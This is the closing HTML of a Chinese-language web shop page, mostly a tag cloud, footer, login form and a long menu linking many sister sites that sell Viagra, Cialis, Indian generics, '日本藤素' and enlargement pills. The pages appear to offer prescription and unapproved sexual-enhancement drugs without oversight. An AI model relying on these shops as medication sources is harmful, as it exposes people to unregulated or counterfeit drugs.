<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%81%bd%e8%97%a5" class="tag-cloud-link tag-link-555 tag-link-position-23" style="font-size: 11.402777777778pt;" aria-label="美國黑金偽藥 (8 個項目)">美國黑金偽藥</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%83%b9%e6%a0%bc" class="tag-cloud-link tag-link-1044 tag-link-position-24" style="font-size: 17.041666666667pt;" aria-label="美國黑金價格 (33 個項目)">美國黑金價格</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-1053 tag-link-position-25" style="font-size: 19.472222222222pt;" aria-label="美國黑金副作用 (59 個項目)">美國黑金副作用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%91%e9%87%8f" class="tag-cloud-link tag-link-1064 tag-link-position-26" style="font-size: 9.75pt;" aria-label="美國黑金劑量 (5 個項目)">美國黑金劑量</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%9f%e6%95%88" class="tag-cloud-link tag-link-1047 tag-link-position-27" style="font-size: 17.916666666667pt;" aria-label="美國黑金功效 (41 個項目)">美國黑金功效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%90%83%e6%b3%95" class="tag-cloud-link tag-link-1052 tag-link-position-28" style="font-size: 12.666666666667pt;" aria-label="美國黑金吃法 (11 個項目)">美國黑金吃法</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-547 tag-link-position-29" style="font-size: 10.430555555556pt;" aria-label="美國黑金哪裡買 (6 個項目)">美國黑金哪裡買</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%a5%bd%e5%97%8e" class="tag-cloud-link tag-link-1074 tag-link-position-30" style="font-size: 10.430555555556pt;" aria-label="美國黑金好嗎 (6 個項目)">美國黑金好嗎</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-1070 tag-link-position-31" style="font-size: 12.666666666667pt;" aria-label="美國黑金官網 (11 個項目)">美國黑金官網</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-1089 tag-link-position-32" style="font-size: 10.430555555556pt;" aria-label="美國黑金心得 (6 個項目)">美國黑金心得</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86" class="tag-cloud-link tag-link-1056 tag-link-position-33" style="font-size: 17.625pt;" aria-label="美國黑金成分 (38 個項目)">美國黑金成分</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-549 tag-link-position-34" style="font-size: 22pt;" aria-label="美國黑金效果 (109 個項目)">美國黑金效果</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%9c%8d%e7%94%a8" class="tag-cloud-link tag-link-1066 tag-link-position-35" style="font-size: 11.402777777778pt;" aria-label="美國黑金服用 (8 個項目)">美國黑金服用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%ad%a3%e5%93%81" class="tag-cloud-link tag-link-1058 tag-link-position-36" style="font-size: 16.361111111111pt;" aria-label="美國黑金正品 (28 個項目)">美國黑金正品</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%84%a1%e6%95%88" class="tag-cloud-link tag-link-552 tag-link-position-37" style="font-size: 12.277777777778pt;" aria-label="美國黑金無效 (10 個項目)">美國黑金無效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%87" class="tag-cloud-link tag-link-1062 tag-link-position-38" style="font-size: 17.430555555556pt;" aria-label="美國黑金真假 (36 個項目)">美國黑金真假</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%bd" class="tag-cloud-link tag-link-1063 tag-link-position-39" style="font-size: 11.402777777778pt;" aria-label="美國黑金真偽 (8 個項目)">美國黑金真偽</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-550 tag-link-position-40" style="font-size: 8.9722222222222pt;" aria-label="美國黑金藥局 (4 個項目)">美國黑金藥局</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%97%a5%e6%95%88" class="tag-cloud-link tag-link-1067 tag-link-position-41" style="font-size: 9.75pt;" aria-label="美國黑金藥效 (5 個項目)">美國黑金藥效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%a9%95%e5%83%b9" class="tag-cloud-link tag-link-1048 tag-link-position-42" style="font-size: 13.347222222222pt;" aria-label="美國黑金評價 (13 個項目)">美國黑金評價</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-1050 tag-link-position-43" style="font-size: 15.777777777778pt;" aria-label="美國黑金購買 (24 個項目)">美國黑金購買</a>
<a href="https://810w.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-661 tag-link-position-44" style="font-size: 8.9722222222222pt;" aria-label="購買威而鋼 (4 個項目)">購買威而鋼</a>
<a href="https://810w.com/tag/%e8%b3%bc%e8%b2%b7%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-422 tag-link-position-45" style="font-size: 8.9722222222222pt;" aria-label="購買日本藤素 (4 個項目)">購買日本藤素</a></div>
</aside></div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://810w.com/wp-content/uploads/2021/05/配送方式.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <a href="https://linlin19.com/"><strong>林林藥局</strong></a><a href="//www.dmca.com/Protection/Status.aspx?id=029f7810-e906-461e-a013-9f1733f397ae" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-01.png?ID=029f7810-e906-461e-a013-9f1733f397ae" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156"><a href="https://810w.com/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://810w.com/shop/tengsu/">日本藤素購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/">威而鋼購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/">犀利士購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743"><a href="https://810w.com/shop/poxet-60">必利勁購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://810w.com/shop-category/india/">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://810w.com/shop-category/aphrodisiac/">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://810w.com/shop-category/malaysia/">壯陽汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://810w.com/shop-category/spray/">持久液推薦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://810w.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104"><a href="https://810w.com/blog/">用藥心得</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in" title="登入" >
<span class="header-account-title">
登入			</span>
</a>
</li>
</ul>
</div>
</div>
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3ae4d2e0ca" /><input type="hidden" name="_wp_http_referer" value="/tengsu/1850.html" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://810w.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/99gve03h/fkkzr.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 